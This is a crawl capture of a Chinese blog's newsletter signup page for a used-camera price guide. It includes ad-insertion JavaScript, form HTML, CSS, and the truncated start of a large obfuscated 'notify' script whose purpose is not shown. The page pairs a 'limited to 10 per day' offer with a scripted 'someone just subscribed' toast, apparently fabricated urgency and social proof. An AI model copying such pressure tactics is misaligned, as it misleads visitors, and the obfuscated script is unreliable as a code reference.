A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_991514439456 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', 'h2:eq(1),h2:eq(3),h2:eq(5),h2:eq(7),h2:eq(9)', b64d ('[base64]/cGhwICAvLyBFTkQgb2YgR29vZ2xlIEFkU2Vuc2Ug5buj5ZGKICAgPz48L2Rpdj4K'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_991514439456 (); else document.addEventListener ('DOMContentLoaded', ai_run_991514439456);
ai_js_code = true;
</script>

	<a href="javascript:void(0);" class="go-top" style="display: none">
		<i class="fas fa-arrow-up"></i>
	</a>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8642b460b1a4377bdd8a1efd690183f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://form-three-ashen.vercel.app/form-used-equip.html?utm_campaign=%E8%B6%85%E4%BD%8E%E6%88%90%E6%9C%AC%EF%BC%81%E8%87%AA%E5%B7%B1%20DIY%20%E8%87%AA%E8%A3%BD%E8%BF%B7%E4%BD%A0%E6%9F%94%E5%85%89%E6%94%9D%E5%BD%B1%E6%A3%9A%EF%BC%8C%E8%BC%95%E4%BE%BF%E5%8F%88%E5%A5%BD%E7%94%A8%EF%BC%81&utm_content=%E5%BD%88%E5%87%BA%E8%A6%96%E7%AA%97
body_size: 2559
content:
<html>
	<head>
		<title>二手相機&鏡頭市場行情</title>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<link rel="icon" href="https://aidaidme.com/wp-content/uploads/2020/08/cropped-blog-favicon-32x32.webp" sizes="32x32">
		<link rel="stylesheet" href="https://adminlte.io/themes/v3/dist/css/adminlte.min.css?v=3.2.0">
		<link rel="stylesheet" href="https://adminlte.io/themes/v3/plugins/fontawesome-free/css/all.min.css">
		<link rel="stylesheet" href="./assets/css/sb_style.css">
		<script src="https://adminlte.io/themes/v3/plugins/jquery/jquery.min.js"></script>
		<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
		<script src="https://adminlte.io/themes/v3/dist/js/adminlte.min.js?v=3.2.0"></script>
		<script src="./assets/js/notify_scripts.js"></script>
		
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-GCZRZQVN4N"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-GCZRZQVN4N');
		</script>
		
		<script>
		$(function(){
		
		});
		</script>
	</head>
	<body style="background-color: #f4f6f9">
	<br/>
	<section class="content">
		<div class="container">
			<div class="sib-form">
				<div id="sib-form-container" class="sib-form-container">
					<div class="row justify-content-md-center">
						<div class="col-md-12">
							<div class="card card-primary">
								<div class="card-header">
									<h3 class="card-title"><i class="fa fa-gift"></i> 工程師布萊克 - 電子報</h3>
								</div>
								<div id="error-message" class="sib-form-message-panel">
									<div class="sib-form-message-panel__text sib-form-message-panel__text--center">
										<div class="alert alert-danger  alert-dismissible">
										<h5><i class="icon fas fa-ban"></i> 錯誤！</h5>
										<span class="sib-form-message-panel__inner-text">
											請填寫訂閱資料！
										</span>
										</div>
									</div>
								</div>
								<div id="success-message" class="sib-form-message-panel">
									<div class="sib-form-message-panel__text sib-form-message-panel__text--center">
										<div class="alert alert-success alert-dismissible">
										<h5><i class="icon fas fa-check"></i> 成功！</h5>
										<span class="sib-form-message-panel__inner-text">
											(success - message)
										</span>
										</div>
										<p class="text-muted">隨時可以關閉畫面。 </p>
									</div>
								</div>
								
								
								<div id="sib-container" class="sib-container--large sib-container--vertical">
									<form id="sib-form" method="POST" action="https://306dc0de.sibforms.com/serve/[base64]" data-type="subscription">
										<div class="card-body">
											<div class="row justify-content-md-center">
												<div class="col-md-4">
													<img src="./assets/img/blog-request-subscribe-v5-large.webp" class="img-thumbnail img-fluid">
												</div>
												<div class="col-md-6">
													<div class="callout callout-success">
														<h5 ><strong>【每日限量10份】</strong>訂閱即贈送</h5>
														<p>二手相機&鏡頭市場行情</p>
														<p>以及最新文章通知</p>
													</div>
												</div>
											</div>
											<br/>
											
											<div class="form-group form__entry">
												<label>你的名字</label>
												<input class="form-control input" type="text" id="FIRSTNAME" name="FIRSTNAME" autocomplete="off" placeholder="輸入你的名字" data-required="true" required maxlength="200" value=""/>
											</div>
											<div class="form-group form__entry">
												<label>你的信箱</label>
												<input class="form-control input" type="email" id="EMAIL" name="EMAIL" autocomplete="off" placeholder="輸入你的信箱" data-required="true" required value="" />
											</div>
										  
											<label class="entry__error entry__error--primary"></label>
											<input type="text" name="email_address_check" value="" class="input--hidden" style="display:none">
											<input type="hidden" name="locale" value="en">
											
											<input type="hidden" name="SOURCE" value="">
										</div>
										<div class="card-footer" style="text-align: center">
											<button type="submit" class="btn btn-primary sib-form-block__button sib-form-block__button-with-loader">免費索取<svg class="icon clickable__icon progress-indicator__icon sib-hide-loader-icon custom_hide_svg"></svg></button>
										</div>
										<div class="card-body">
											<p class="text-muted">我們尊重您的隱私權，隨時可以取消訂閱。 </p>
											<p class="text-muted">訂閱後立刻會收到信件。如沒有收到信件，請到垃圾桶找看看！確認沒有收到時，可以來信跟我說 <a href="mailto:support@aidaidme.com" rel="noopener noreferrer">support@aidaidme.com</a> </p>
										</div>
									</form>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div id="toast" style="position: absolute; bottom: 10; left: 10;">
				<div class="toast" role="alert" aria-live="assertive" aria-atomic="true" data-delay="2000">
					<div class="toast-header">
						<strong class="mr-auto">提醒~~</strong>
						<small>11 mins ago</small>
						<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
							<span aria-hidden="true">&times;</span>
						</button>
					</div>
					<div class="toast-body">
						<span class="name" style="color: blue; font-weight: bold;"></span> 已經訂閱囉！
					</div>
				</div>
			</div>
		</div>
	</section>	
	<script>
		  window.REQUIRED_CODE_ERROR_MESSAGE = 'Please choose a country code';
		  window.LOCALE = 'en';
		  window.EMAIL_INVALID_MESSAGE = window.SMS_INVALID_MESSAGE = "有欄位輸入錯誤";

		  window.REQUIRED_ERROR_MESSAGE = "有欄位未輸入 ";

		  window.GENERIC_INVALID_MESSAGE = "有欄位輸入錯誤";
		  window.translation = {
			common: {
			  selectedList: '{quantity} list selected',
			  selectedLists: '{quantity} lists selected'
			}
		  };

		  var AUTOHIDE = Boolean(1);
	</script>
	<script defer src="https://sibforms.com/forms/end-form/build/main.js"></script>
	<script src="./assets/js/sb_scripts.js?4"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://form-three-ashen.vercel.app/form-used-equip.html?utm_campaign=%E8%B6%85%E4%BD%8E%E6%88%90%E6%9C%AC%EF%BC%81%E8%87%AA%E5%B7%B1%20DIY%20%E8%87%AA%E8%A3%BD%E8%BF%B7%E4%BD%A0%E6%9F%94%E5%85%89%E6%94%9D%E5%BD%B1%E6%A3%9A%EF%BC%8C%E8%BC%95%E4%BE%BF%E5%8F%88%E5%A5%BD%E7%94%A8%EF%BC%81&utm_content=%E4%BD%8D%E7%BD%AE1
body_size: 2302
content:
<html>
	<head>
		<title>二手相機&鏡頭市場行情</title>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<link rel="icon" href="https://aidaidme.com/wp-content/uploads/2020/08/cropped-blog-favicon-32x32.webp" sizes="32x32">
		<link rel="stylesheet" href="https://adminlte.io/themes/v3/dist/css/adminlte.min.css?v=3.2.0">
		<link rel="stylesheet" href="https://adminlte.io/themes/v3/plugins/fontawesome-free/css/all.min.css">
		<link rel="stylesheet" href="./assets/css/sb_style.css">
		<script src="https://adminlte.io/themes/v3/plugins/jquery/jquery.min.js"></script>
		<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
		<script src="https://adminlte.io/themes/v3/dist/js/adminlte.min.js?v=3.2.0"></script>
		<script src="./assets/js/notify_scripts.js"></script>
		
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-GCZRZQVN4N"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-GCZRZQVN4N');
		</script>
		
		<script>
		$(function(){
		
		});
		</script>
	</head>
	<body style="background-color: #f4f6f9">
	<br/>
	<section class="content">
		<div class="container">
			<div class="sib-form">
				<div id="sib-form-container" class="sib-form-container">
					<div class="row justify-content-md-center">
						<div class="col-md-12">
							<div class="card card-primary">
								<div class="card-header">
									<h3 class="card-title"><i class="fa fa-gift"></i> 工程師布萊克 - 電子報</h3>
								</div>
								<div id="error-message" class="sib-form-message-panel">
									<div class="sib-form-message-panel__text sib-form-message-panel__text--center">
										<div class="alert alert-danger  alert-dismissible">
										<h5><i class="icon fas fa-ban"></i> 錯誤！</h5>
										<span class="sib-form-message-panel__inner-text">
											請填寫訂閱資料！
										</span>
										</div>
									</div>
								</div>
								<div id="success-message" class="sib-form-message-panel">
									<div class="sib-form-message-panel__text sib-form-message-panel__text--center">
										<div class="alert alert-success alert-dismissible">
										<h5><i class="icon fas fa-check"></i> 成功！</h5>
										<span class="sib-form-message-panel__inner-text">
											(success - message)
										</span>
										</div>
										<p class="text-muted">隨時可以關閉畫面。 </p>
									</div>
								</div>
								
								
								<div id="sib-container" class="sib-container--large sib-container--vertical">
									<form id="sib-form" method="POST" action="https://306dc0de.sibforms.com/serve/[base64]" data-type="subscription">
										<div class="card-body">
											<div class="row justify-content-md-center">
												<div class="col-md-4">
													<img src="./assets/img/blog-request-subscribe-v5-large.webp" class="img-thumbnail img-fluid">
												</div>
												<div class="col-md-6">
													<div class="callout callout-success">
														<h5 ><strong>【每日限量10份】</strong>訂閱即贈送</h5>
														<p>二手相機&鏡頭市場行情</p>
														<p>以及最新文章通知</p>
													</div>
												</div>
											</div>
											<br/>
											
											<div class="form-group form__entry">
												<label>你的名字</label>
												<input class="form-control input" type="text" id="FIRSTNAME" name="FIRSTNAME" autocomplete="off" placeholder="輸入你的名字" data-required="true" required maxlength="200" value=""/>
											</div>
											<div class="form-group form__entry">
												<label>你的信箱</label>
												<input class="form-control input" type="email" id="EMAIL" name="EMAIL" autocomplete="off" placeholder="輸入你的信箱" data-required="true" required value="" />
											</div>
										  
											<label class="entry__error entry__error--primary"></label>
											<input type="text" name="email_address_check" value="" class="input--hidden" style="display:none">
											<input type="hidden" name="locale" value="en">
											
											<input type="hidden" name="SOURCE" value="">
										</div>
										<div class="card-footer" style="text-align: center">
											<button type="submit" class="btn btn-primary sib-form-block__button sib-form-block__button-with-loader">免費索取<svg class="icon clickable__icon progress-indicator__icon sib-hide-loader-icon custom_hide_svg"></svg></button>
										</div>
										<div class="card-body">
											<p class="text-muted">我們尊重您的隱私權，隨時可以取消訂閱。 </p>
											<p class="text-muted">訂閱後立刻會收到信件。如沒有收到信件，請到垃圾桶找看看！確認沒有收到時，可以來信跟我說 <a href="mailto:support@aidaidme.com" rel="noopener noreferrer">support@aidaidme.com</a> </p>
										</div>
									</form>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div id="toast" style="position: absolute; bottom: 10; left: 10;">
				<div class="toast" role="alert" aria-live="assertive" aria-atomic="true" data-delay="2000">
					<div class="toast-header">
						<strong class="mr-auto">提醒~~</strong>
						<small>11 mins ago</small>
						<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
							<span aria-hidden="true">&times;</span>
						</button>
					</div>
					<div class="toast-body">
						<span class="name" style="color: blue; font-weight: bold;"></span> 已經訂閱囉！
					</div>
				</div>
			</div>
		</div>
	</section>	
	<script>
		  window.REQUIRED_CODE_ERROR_MESSAGE = 'Please choose a country code';
		  window.LOCALE = 'en';
		  window.EMAIL_INVALID_MESSAGE = window.SMS_INVALID_MESSAGE = "有欄位輸入錯誤";

		  window.REQUIRED_ERROR_MESSAGE = "有欄位未輸入 ";

		  window.GENERIC_INVALID_MESSAGE = "有欄位輸入錯誤";
		  window.translation = {
			common: {
			  selectedList: '{quantity} list selected',
			  selectedLists: '{quantity} lists selected'
			}
		  };

		  var AUTOHIDE = Boolean(1);
	</script>
	<script defer src="https://sibforms.com/forms/end-form/build/main.js"></script>
	<script src="./assets/js/sb_scripts.js?4"></script>
	</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://form-three-ashen.vercel.app/assets/css/sb_style.css
body_size: 246
content:
/*remove sib-form-message-panel ： border:1px solid ; sib-form-message-panel__text ： display:flex;*/
.sib-form-message-panel{margin:0 0 1.25rem 0;width:100%;padding:0.4375rem;display:none}.sib-form-message-panel--active{display:inline-block}.sib-form-message-panel__text{align-items:center;margin:0;padding:0.5rem}.sib-form-message-panel__text .sib-icon{contain:strict;display:inline-block;fill:currentColor}.sib-form-message-panel__text .sib-notification__icon{height:1.5em;width:1.5em;flex-shrink:0;margin-right:calc(1rem - 1px)}
		
.custom_hide_svg{width:0;height:0}

/*ezoic*/
.ezoic-top_of_page, .ezoic-under_page_title{display:none!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://form-three-ashen.vercel.app/assets/css/sb_style.css
body_size: 173
content:
/*remove sib-form-message-panel ： border:1px solid ; sib-form-message-panel__text ： display:flex;*/
.sib-form-message-panel{margin:0 0 1.25rem 0;width:100%;padding:0.4375rem;display:none}.sib-form-message-panel--active{display:inline-block}.sib-form-message-panel__text{align-items:center;margin:0;padding:0.5rem}.sib-form-message-panel__text .sib-icon{contain:strict;display:inline-block;fill:currentColor}.sib-form-message-panel__text .sib-notification__icon{height:1.5em;width:1.5em;flex-shrink:0;margin-right:calc(1rem - 1px)}
		
.custom_hide_svg{width:0;height:0}

/*ezoic*/
.ezoic-top_of_page, .ezoic-under_page_title{display:none!important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://form-three-ashen.vercel.app/assets/js/notify_scripts.js
body_size: 282078
content:
(function(_0x4ec81c,_0x2d92b4){function _0xcdc14(_0x2a28b,_0x2394ec,_0x5ce686,_0x4da89d,_0x27e1ec){return _0x1351(_0x2a28b- -0x115,_0x5ce686);}function _0x2cbe98(_0x5f1820,_0x21a2a1,_0x500cea,_0x52c821,_0x49b90d){return _0x1351(_0x5f1820- -0x48,_0x52c821);}function _0x2d7a9a(_0x3bdb60,_0x590746,_0x4f9b36,_0x38808f,_0x11b0eb){return _0x1351(_0x590746- -0x2ca,_0x4f9b36);}function _0x504799(_0x570075,_0x189291,_0x4c1d0b,_0x460290,_0x5e84ac){return _0x1351(_0x4c1d0b-0x34f,_0x5e84ac);}function _0x53b435(_0xd1469,_0x40cc81,_0x378015,_0x1eacb0,_0x5c1071){return _0x1351(_0x40cc81- -0x134,_0x5c1071);}var _0x5bf04a=_0x4ec81c();while(!![]){try{var _0x1c1647=-parseInt(_0xcdc14(0x158e,0x833,'\x37\x65\x42\x76',0x8ff,0x17d0))/(0x1f78+0x1*-0xa4c+-0x152b)*(-parseInt(_0x2d7a9a(0x1399,0x17c1,'\x21\x73\x5b\x51',0x177b,0x2663))/(-0x127d+-0xb*0xbf+0x1ab4))+parseInt(_0xcdc14(0x1da6,0x227b,'\x70\x66\x6e\x49',0x2454,0x24f4))/(0x2559*-0x1+0x31f+0x223d)*(-parseInt(_0x2d7a9a(-0x190,0x66,'\x4a\x31\x63\x53',-0xe07,-0xd4a))/(0xc40+0x1*0x24be+-0x30fa))+-parseInt(_0x2cbe98(0xfa8,0x1acf,0x8de,'\x55\x21\x29\x45',0x13d2))/(0x3b2+0x8c3*0x4+-0x26b9)*(parseInt(_0x2d7a9a(0x25fb,0x1798,'\x4f\x69\x61\x4c',0x2559,0x197c))/(0x6d1*-0x2+-0x45*-0x2b+0x17*0x17))+parseInt(_0x2d7a9a(0x126,0x1ba,'\x36\x23\x67\x36',-0xa14,-0x4a0))/(-0x2156*0x1+0x1f3+0x1f6a)*(parseInt(_0x2cbe98(0xa85,0x4e1,0x14e6,'\x6f\x34\x47\x58',0x18b8))/(0x11f8+0xf6c+-0x215c))+parseInt(_0xcdc14(0x99c,-0x61,'\x71\x38\x4e\x64',-0x4d7,0x3c9))/(-0xa0f+-0x21c4+-0x2bdc*-0x1)+parseInt(_0x2cbe98(0x5cb,0x1219,0xe0a,'\x38\x30\x5a\x53',-0x4f7))/(0x17a2*0x1+0x3*0x115+-0x1*0x1ad7)+-parseInt(_0x2d7a9a(0x9ab,0xae1,'\x61\x4c\x66\x28',0x10e1,0x1525))/(0x2684+-0x479*0x1+-0x2200)*(parseInt(_0x2cbe98(0xa7f,-0xc8,0x129,'\x44\x56\x34\x45',0x211))/(-0x1645+-0xd*0x153+0x2788));if(_0x1c1647===_0x2d92b4)break;else _0x5bf04a['push'](_0x5bf04a['shift']());}catch(_0x166672){_0x5bf04a['push'](_0x5bf04a['shift']());}}}(_0x17d1,-0x1569f8+-0x505a3*0x1+-0x79adf*-0x5));function _0x1351(_0xade4d1,_0x346b6f){var _0x421149=_0x17d1();return _0x1351=function(_0x524fb0,_0x4615a1){_0x524fb0=_0x524fb0-(-0x1aa1+0x1730+-0x527*-0x1);var _0x516956=_0x421149[_0x524fb0];if(_0x1351['\x46\x67\x76\x68\x5a\x69']===undefined){var _0x58b191=function(_0x30862a){var 